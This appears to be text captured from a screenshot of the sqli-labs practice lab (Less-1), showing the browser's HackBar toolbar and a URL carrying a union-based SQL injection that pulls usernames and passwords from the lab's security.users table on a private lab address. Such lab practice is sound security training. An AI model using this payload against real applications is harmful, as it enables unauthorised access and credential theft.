 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.108.141/sqli-labs/Less-1?id=-1' union select 1,username,password from security.users limit 0,1 %23